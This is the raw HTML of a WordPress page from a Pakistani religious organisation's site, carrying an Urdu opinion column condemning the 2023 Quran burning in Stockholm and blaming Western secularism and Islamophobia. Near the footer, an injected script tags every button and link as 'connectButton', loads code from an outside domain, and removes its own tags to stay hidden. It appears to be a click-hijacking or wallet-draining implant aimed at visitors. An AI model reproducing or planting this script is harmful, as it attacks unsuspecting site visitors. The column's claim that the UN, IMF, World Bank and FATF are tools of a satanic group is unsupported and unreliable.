href="https://ahleharam.com/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">تصاویر</a></li><li class="page_item page-item-2302"><a href="https://ahleharam.com/introduction-of-jamaat-ahle-haram-pakistan/">تعارف اہل حرم پاکستان</a></li><li class="page_item page-item-162"><a href="https://ahleharam.com/gallery/">خطبات جمعۃالمبارک مفتی گلزار احمد نعیمی</a></li><li class="page_item page-item-749"><a href="https://ahleharam.com/%d8%b9%d8%b1%d8%a8%db%8c/">عربی</a></li><li class="page_item page-item-743"><a href="https://ahleharam.com/%d9%81%d8%a7%d8%b1%d8%b3%db%8c/">فارسی</a></li><li class="page_item page-item-211"><a href="https://ahleharam.com/legal/">قوائد و ضوابت</a></li><li class="page_item page-item-272"><a href="https://ahleharam.com/%d9%82%d9%88%d8%a7%d8%a6%d8%af-%d9%88-%d8%b6%d9%88%d8%a7%d8%a8%d8%b7/">قوائد و ضوابط</a></li><li class="page_item page-item-2613"><a href="https://ahleharam.com/%d9%82%db%8c%d8%a7%d9%85-%d8%8c-%d8%a7%d8%ba%d8%b1%d8%a7%d8%b6-%d9%88-%d9%85%d9%82%d8%a7%d8%b5%d8%af/">قیام ، اغراض و مقاصد</a></li><li class="page_item page-item-740"><a href="https://ahleharam.com/%d9%85%d9%85%d8%a8%d8%b1-%d8%b4%d9%be-%d9%81%d8%a7%d8%b1%d9%85-%d8%ad%d8%a7%d8%b5%d9%84-%da%a9%d8%b1%db%8c%da%ba/">ممبر شپ فارم حاصل کریں</a></li><li class="page_item page-item-870"><a href="https://ahleharam.com/video-grid-gallery/">ًسچ ٹی وی پروگرامز</a></li><li class="page_item page-item-265"><a href="https://ahleharam.com/%d9%be%d8%b1%d8%a7%d8%a6%db%8c%d9%88%db%8c%d8%b3%db%8c-%d9%be%d8%a7%d9%84%db%8c%d8%b3%db%8c/">پرائیویسی پالیسی</a></li><li class="page_item page-item-561"><a href="https://ahleharam.com/privacy/">پرائیویسی پالیسی</a></li><li class="page_item page-item-270"><a href="https://ahleharam.com/%da%a9%d8%a7%d9%be%db%8c-%d8%b1%d8%a7%d8%a6%d9%b9%d8%b3/">کاپی رائٹس</a></li><li class="page_item page-item-563"><a href="https://ahleharam.com/copyrights/">کاپی رائٹس</a></li><li class="page_item page-item-911"><a href="https://ahleharam.com/%da%a9%d8%aa%d8%a7%d8%a8/">کتب ، مجلات</a></li><li class="page_item page-item-2314"><a href="https://ahleharam.com/2314-2/">گلستان</a></li><li class="page_item page-item-275"><a href="https://ahleharam.com/contact-us/">ہم سے رابطہ</a></li><li class="page_item page-item-5313"><a href="https://ahleharam.com/%db%81%d9%85%d8%a7%d8%b1%d8%a7-%db%8c%d9%88%d9%b9%db%8c%d9%88%d8%a8-%da%86%db%8c%d9%86%d9%84/">ہمارا یوٹیوب چینل</a></li><li class="page_item page-item-267"><a href="https://ahleharam.com/%db%81%d9%85%d8%a7%d8%b1%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d9%85%db%8c%da%ba-2/">ہمارے بارے میں</a></li></ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-fullwidth nv-navbar has-center header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://ahleharam.com/" aria-label="Ahle Haram Pakistan امین روایات حرم" rel="home"><div class="title-with-logo"><div class="nv-title-tagline-wrap"><p class="site-title"> Ahle Haram Pakistan</p><small>امین روایات حرم</small></div><picture class="neve-site-logo skip-lazy" data-variant="logo" decoding="async">
<source type="image/webp" srcset="https://ahleharam.com/wp-content/uploads/2025/07/logo.png.webp 614w, https://ahleharam.com/wp-content/uploads/2025/07/logo-300x267.png.webp 300w" sizes="(max-width: 614px) 100vw, 614px"/>
<img width="614" height="547" src="https://ahleharam.com/wp-content/uploads/2025/07/logo.png" alt="" data-variant="logo" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/07/logo.png 614w, https://ahleharam.com/wp-content/uploads/2025/07/logo-300x267.png 300w, https://ahleharam.com/wp-content/uploads/2025/07/logo-39x35.png 39w" sizes="(max-width: 614px) 100vw, 614px"/>
</picture>
</div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-desktop layout-contained has-center header--row"
	data-row-id="bottom" data-show-on="mobile">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="page_item page-item-15882 current_page_parent"><a href="https://ahleharam.com/blog/">Blog</a></li><li class="page_item page-item-9182"><a href="https://ahleharam.com/%d8%a7%d8%b1%d8%af%d9%88-%d8%a8%da%a9%d8%b3/">اردو بکس</a></li><li class="page_item page-item-2340"><a href="https://ahleharam.com/%d8%a8%da%be%d8%a7%d8%b1%d8%aa-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%db%81%db%8c-%d8%a8%d8%aa%d8%a7%d8%af%db%8c%d8%a7-%d8%aa%da%be%d8%a7-%d8%ac%d8%a7%d8%b1%d8%ad%db%8c%d8%aa-%da%a9%db%8c-%d8%aa%d9%88/">بھارت کو پہلے ہی بتادیا تھا جارحیت کی تو بھرپور جواب دیا جائے گا، وزیراعظم</a></li><li class="page_item page-item-897"><a href="https://ahleharam.com/%d8%aa%d8%a7%d8%b2%db%81-%d8%b4%d9%85%d8%a7%d8%b1%db%81-%da%88%d8%a7%d9%88%d9%86-%d9%84%d9%88%da%88-%da%a9%d8%b1%db%8c%da%ba/">تازہ شمارہ ڈاون لوڈ کریں</a></li><li class="page_item page-item-1778"><a href="https://ahleharam.com/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">تصاویر</a></li><li class="page_item page-item-2302"><a href="https://ahleharam.com/introduction-of-jamaat-ahle-haram-pakistan/">تعارف اہل حرم پاکستان</a></li><li class="page_item page-item-162"><a href="https://ahleharam.com/gallery/">خطبات جمعۃالمبارک مفتی گلزار احمد نعیمی</a></li><li class="page_item page-item-749"><a href="https://ahleharam.com/%d8%b9%d8%b1%d8%a8%db%8c/">عربی</a></li><li class="page_item page-item-743"><a href="https://ahleharam.com/%d9%81%d8%a7%d8%b1%d8%b3%db%8c/">فارسی</a></li><li class="page_item page-item-211"><a href="https://ahleharam.com/legal/">قوائد و ضوابت</a></li><li class="page_item page-item-272"><a href="https://ahleharam.com/%d9%82%d9%88%d8%a7%d8%a6%d8%af-%d9%88-%d8%b6%d9%88%d8%a7%d8%a8%d8%b7/">قوائد و ضوابط</a></li><li class="page_item page-item-2613"><a href="https://ahleharam.com/%d9%82%db%8c%d8%a7%d9%85-%d8%8c-%d8%a7%d8%ba%d8%b1%d8%a7%d8%b6-%d9%88-%d9%85%d9%82%d8%a7%d8%b5%d8%af/">قیام ، اغراض و مقاصد</a></li><li class="page_item page-item-740"><a href="https://ahleharam.com/%d9%85%d9%85%d8%a8%d8%b1-%d8%b4%d9%be-%d9%81%d8%a7%d8%b1%d9%85-%d8%ad%d8%a7%d8%b5%d9%84-%da%a9%d8%b1%db%8c%da%ba/">ممبر شپ فارم حاصل کریں</a></li><li class="page_item page-item-870"><a href="https://ahleharam.com/video-grid-gallery/">ًسچ ٹی وی پروگرامز</a></li><li class="page_item page-item-265"><a href="https://ahleharam.com/%d9%be%d8%b1%d8%a7%d8%a6%db%8c%d9%88%db%8c%d8%b3%db%8c-%d9%be%d8%a7%d9%84%db%8c%d8%b3%db%8c/">پرائیویسی پالیسی</a></li><li class="page_item page-item-561"><a href="https://ahleharam.com/privacy/">پرائیویسی پالیسی</a></li><li class="page_item page-item-270"><a href="https://ahleharam.com/%da%a9%d8%a7%d9%be%db%8c-%d8%b1%d8%a7%d8%a6%d9%b9%d8%b3/">کاپی رائٹس</a></li><li class="page_item page-item-563"><a href="https://ahleharam.com/copyrights/">کاپی رائٹس</a></li><li class="page_item page-item-911"><a href="https://ahleharam.com/%da%a9%d8%aa%d8%a7%d8%a8/">کتب ، مجلات</a></li><li class="page_item page-item-2314"><a href="https://ahleharam.com/2314-2/">گلستان</a></li><li class="page_item page-item-275"><a href="https://ahleharam.com/contact-us/">ہم سے رابطہ</a></li><li class="page_item page-item-5313"><a href="https://ahleharam.com/%db%81%d9%85%d8%a7%d8%b1%d8%a7-%db%8c%d9%88%d9%b9%db%8c%d9%88%d8%a8-%da%86%db%8c%d9%86%d9%84/">ہمارا یوٹیوب چینل</a></li><li class="page_item page-item-267"><a href="https://ahleharam.com/%db%81%d9%85%d8%a7%d8%b1%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d9%85%db%8c%da%ba-2/">ہمارے بارے میں</a></li></ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-15419"
					class="nv-single-post-wrap col post-15419 post type-post status-publish format-standard has-post-thumbnail hentry category-33">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="neve-breadcrumbs-wrapper"></small><h1 class="title entry-title">سویڈن میں قرآن سوزی</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2023-07-17T16:47:20+05:00" content="2023-07-17">July 17, 2023</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p>سویڈن میں قرآن سوزی<br />
تحریر :مفتی گلزار احمد نعیمی<br />
عید قربان کے موقع پر یورپ کے ایک اہم ملک سویڈن کے دارالخلافہ سٹاک ہوم کی جامعہ مسجد کی پارک اور مسجد کے صدر دروازہ کے سامنے ایک عراقی نژاد سویڈن کے شہری سلوان مومیکا نے پہلے قرآن مجید کی توہین کا ارتکاب کیا اور پھر اسے نذر آتش کر دیا ۔ یہ توہین پر مبنی واقعہ باقاعدہ طور پر سٹاک ہوم کی عدالت کی اجازت سے ہوا۔ قرآن مجید کو آگ لگانے والے ملعون کی حفاظت کے لیے پولیس کی بھاری نفری تعینات تھی۔ اس طرح یہ سانحہ مقامی عدالت اور حکومت کی سر پرستی میں ہوا۔ اس سے قبل بھی اس قسم کے دلخراش واقعات رونما ہو چکے ہیں۔بی بی سی رپورٹ کے مطابق جنوری 2023میں سٹرام کرس نامی ایک بنیاد پرست گروپ نے اپنے ایک احتجاجی مظاہرے میں قرآن مجید کو نذر آتش کیا تھا۔ سٹاک ہوم میں ترکیہ کے سفارت خانے کے سامنے بھی اسی گروپ کے ایک رہنما راسموس پالوڈان نے کلام اللہ نذر آتش کیا تھا۔ ہم جانتے ہیں کہ 2020میں بھی سویڈن میں اسی طرح کی قابل مذمت کوشش کی گئی۔ اس دفعہ عید الاضحی کے موقع پر اس قابل افسوس حرکت کی وجہ سے پورے عالم اسلام میں رنجیدگی اور حزن و ملال کی کیفیت پیدا ہوئی جو ابھی تک جاری ہے۔<br />
پورے عالم اسلام یں اس مذموم حرکت کے خلاف ریلیاں اور جلوس نکل رہے ہیں ، پریس کانفرنس ، سمینار اور اجتماعات منعقد ہو کے جا رہے ہیں۔ بعض اسلامی ممالک نے بہت شدید رد عمل کا اظہار کیا۔ اردن ، اسلامیہ جمہوریہ ایران اور مراکش نے اپنے سفیر واپس بلا لیے او آئی سی نے ہمیشہ کی طرح ایک ہومیو پیتھک سا بیان جاری کیا کہ قرآن حکیم کی توہین کو روکنے کے لیے اجتماعی اقدامات کی ضرورت ہے ۔ لیکن پوری دنیا میں ایک شر انگیز واقعہ پر مسلمانوں نے اپنی بساط کے مطابق شدید رد عمل دیا جو بہت قابل ستائش ہے۔ یہ ایک حقیقت ہے کہ چیرمین پی ٹی آئی نے سویڈن میں ہونے والے اس واقعہ کے خلاف سب سے پہلے آواز اٹھائی مگر چونکہ وہ آج کل زیر عتاب ہیں اس لیے اس آواز کو سوشل میڈیا پر ہی سنا گیا ۔ اس کے بعد جناب محترم شہباز شریف وزیر اعظم پاکستان نے اس واقعہ کے خلاف کھل کر اظہار مذمت کیا اور جمعہ 7جولائی 2023کو یوم تقدیس قرآن کے طور پر منانے کی پورے پاکستان سے اپیل کی ۔ ملک بھر میں ریلیاں اور جلوس نکالے گئے ۔<br />
سوال پیدا ہوتا ہے کہ امریکہ ، یورپ اور شرق و غرب کے دیگر غیر اسلامی ممالک میں ایسے دل سوز واقعات کیوں رونما ہوتے ہیں ؟ان کی مختلف وجوہات ہیں ۔ ایک بنیادی وجہ یہ ہے کہ یورپ اور امریکہ نے جب سے مذہب کو اپنی اجتماعی حیات سے الگ کیا ہے تب سے ان معاشروں کو اضطراب اور غیر یقینی کی صورت حال نے جکڑ رکھا ہے ۔ اس میں کوئی شک نہیں ہے کہ ان ممالک میں مادی ترقی اپنے عروج پر ہے ۔ مگر انسان صرف مادی حیثیت ہی نہیں رکھتا بلکہ اسکی روحانی حیثیت اسکی مادی حیثیت سے اہم تر ہے۔ جب یورپ کا انسان مذہب سے دور ہوا تو وہ ایک مضطرب انسان کی شکل اختیار کر گیا ۔ اس اضطراب کو صرف مذہب ہی دور کر سکتا ہے ۔ اس کے اپنے نظام حیات مذہب اور اسکی روایات ختم ہو چکی ہیں۔ یورپ اور امریکہ کی طرف ہجرت کرنے والے مسلمانوں نے وہاں بھی اپنی روایات کو زندہ رکھا ہوا ہے۔ وہ اپنی مذہبی روایات کو ساتھ لیکر گئے ہیں۔ اگرچہ اب وہ بھی اپنی اولا دوں کے حوالہ سے پریشان ہیں کہ جو روایات وہ اپنے ساتھ لیکر گئے تھے انکا انعکاس آنے والی نسلوں میں نظر نہیں آتا تاہم اسلام بطور ایک ضابطہ حیات ان غیر اسلامی معاشروں میں اپنی جگہ بنا چکا ہے۔ اسلام ایک مضبوط مذہب کے طور پر اہل یورپ و امریکہ کو اپنی طرف متوجہ کر رہا ہے۔ اس پر یورپ کے اہل فکر و دانش بہت مضطرب ہیں اور اسلام کے بارے میں اپنے عوام میں غلط معلومات پھیلا رہے ہیں ۔ وہ اپنی عوام کو خوف میں مبتلاء کر رہے ہیں کہ اگر اسلام یہاں نافذ ہو گیا تو تمہارے ہاتھ کاٹے جائیں گے تمہیں سولیوں پر لٹکایا جائے گا۔ یہی اسلاموفوبیا ہےجس کی وجہ سے یورپ اور امریکہ کے عوام اسلام دشمنی کا اظہار کر رہے ہیں قرآن اور صاحب قرآن جناب محمد مصطفےٰ احمد مجتبیٰ ﷺ کی توہین کا ارتکاب اسی خوف کی وجہ سے کر رہے ہیں۔ یہ خوف بہت بددیانتی سے پھیلایاگیا ہے۔<br />
یورپی راہنما مسلمانوں کی بڑھتی ہوئی ہجرت اور اس کے نتیجے میں مسلمانوں کی تعداد میں اضافے سے بھی بہت پریشان ہیں ۔ کئی ممالک میں مسلمان اہم حکومتی عہدوں پر فائز ہیں جو مغربی رہنمائوں کو ایک آنکھ نہیں بھاتے۔ پاکستانی نژاد مسلمان حمزہ یوسف کااسکاٹ لینڈ کا سربراہ بن جانا یقینا ایک بہت بڑی بات ہے اسی طرح برطانیہ اور امریکہ میں بھی مختلف مسلم ممالک کے مسلمان جو بڑے سیاسی رہنما بن چکے ہیں وہ بھی بہر حال ایک چیلنج سے کم نہیں ۔ ایک عمومی مخالفانہ تاثر یورپ کی طرف ہجرت کرنے والوں کے لیے اہل یورپ میں پایا جاتا ہے کہ وہ ہماری معیشت پر قابض ہو رہے ہیں اور ہمارے وسائل اپنے نام کر رہے ہیں مسلمان بھی اس میں شامل ہیں اس لیے وہ ان پر عرصہ ء زندگی تنگ کر دینا چاہتے ہیں۔ اس لیے وہ ان کے جذبات کو مجروح کرنے کے لیے ان کے مقدسات کی توہین کر رہے ہیں تا کہ وہ اپنے آبائی ممالک میں واپس چلے جائیں۔<br />
ایک اور بہت ہی اہم مسئلہ جس نے پوری دنیا کو اپنی لپیٹ میں لے رکھا ہے وہ خدا اور بے خدا تہذیب و تمدن کا فروغ ہے۔ مغرب کی مذہب سے دوری نے پوری دنیا کے انسانوں کو دو گرہوں میں تقسیم کر دیا ہے ایک وہ جو خدا کو ماننے والے ہیں اور دوسرا گروہ وہ ہے جو خدا کے مقابلے میں شیطان کا پیرو کار ہے۔ آئینی ریاستوں کے قیام کے بعد شیطانی گروہ بہت مضبوط ہو چکا ہے۔ اس گروہ نے اپنے شیطانی مکر و فریب او ر چالوں کے ذریعے سے کمزور ممالک اور معاشروں کو جکڑ لیا ہے۔ اس گروہ نے بڑی بڑی انجمنیں بنا کر اہل مذہب اور مذہبی طاقتوں کو مفلوج و مغلو ب کر دیا ہے۔ اقوام متحدہ ہو کہ آئی ایم ایف ، ورلڈ بنک ہو یا ایف اے ٹی ایف یہ سب شیطانی گروہ کے جال ہیں جو اس نے پوری دنیا میں پھیلائے ہوئے ہیں۔ ان جالوں کے ذریعے کمزور ممالک کے سیاست دانوں اور احکام سلطنت کو دام فریب میں گرفتار کرنا ہے۔ انہیں رشوتوں اور بہت سے دیگر مالی مفادات دے کر اپنے ساتھ ملاتا ہے ۔ جب ان ممالک کے بااثر لوگ اس شیطانی گروہ کے چنگل میں آجاتے ہیں تو پھر ان کے ذریعے اپنی مرضی کا ایجنڈا مسلط کر دیتا ہے۔<br />
شیطانی گروہ کی یہ تحریک بظاہر تو ہمیں اسلام کے خلاف نظر آرہی ہے مگر درحقیقت یہ انسانیت کے خلاف ہے ۔ یہ انسانوں کے دلوں کی روشنی کو نکال کر انہیں شیطانی گروہ میں شامل کرنے کے لیے بے نور کرنا چاہتا ہے۔ دنیا کی تمام تہذیبیں کمزور ترین سطح پر کھڑی ہیں ۔ اسلامی تہذیب اپنی روایات کی بدولت مضبوط ترین سطح پر ہے۔ اس لیے سب سے زیادہ حملے یہ گروہ اسی پر کر رہا ہے۔ مگر وہ اسلام کو بھی شکست نہیںدے سکے گا ۔ ان شاءاللہ<br />
طالب دعا<br />
گلزار احمد نعیمی</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/" data-a2a-title="سویڈن میں قرآن سوزی"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F&amp;linkname=%D8%B3%D9%88%DB%8C%DA%88%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%82%D8%B1%D8%A7%D9%93%D9%86%20%D8%B3%D9%88%D8%B2%DB%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F&amp;linkname=%D8%B3%D9%88%DB%8C%DA%88%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%82%D8%B1%D8%A7%D9%93%D9%86%20%D8%B3%D9%88%D8%B2%DB%8C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F&amp;linkname=%D8%B3%D9%88%DB%8C%DA%88%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%82%D8%B1%D8%A7%D9%93%D9%86%20%D8%B3%D9%88%D8%B2%DB%8C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F&amp;linkname=%D8%B3%D9%88%DB%8C%DA%88%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%82%D8%B1%D8%A7%D9%93%D9%86%20%D8%B3%D9%88%D8%B2%DB%8C" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F&amp;linkname=%D8%B3%D9%88%DB%8C%DA%88%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%82%D8%B1%D8%A7%D9%93%D9%86%20%D8%B3%D9%88%D8%B2%DB%8C" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F&amp;linkname=%D8%B3%D9%88%DB%8C%DA%88%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%82%D8%B1%D8%A7%D9%93%D9%86%20%D8%B3%D9%88%D8%B2%DB%8C" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25b3%25d9%2588%25db%258c%25da%2588%25d9%2586-%25d9%2585%25db%258c%25da%25ba-%25d9%2582%25d8%25b1%25d8%25a7%25d9%2593%25d9%2586-%25d8%25b3%25d9%2588%25d8%25b2%25db%258c%2F&amp;linkname=%D8%B3%D9%88%DB%8C%DA%88%D9%86%20%D9%85%DB%8C%DA%BA%20%D9%82%D8%B1%D8%A7%D9%93%D9%86%20%D8%B3%D9%88%D8%B2%DB%8C" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://ahleharam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div><div class="cb-social-sharing floating desktop-1 mobile-1"><ul class="cb-social-icons style-1"><li><a href="https://www.facebook.com/sharer.php?u=https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/" class="cb-fb-icon" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/share?url=https://ahleharam.com/%d8%b3%d9%88%db%8c%da%88%d9%86-%d9%85%db%8c%da%ba-%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%88%d8%b2%db%8c/&amp;text=سویڈن میں قرآن سوزی" class="cb-tw-icon" target="_blank"><i class="icon-twitter"></i></a></li><li><a href="https://api.whatsapp.com/send?&amp;text=سویڈن میں قرآن سوزی 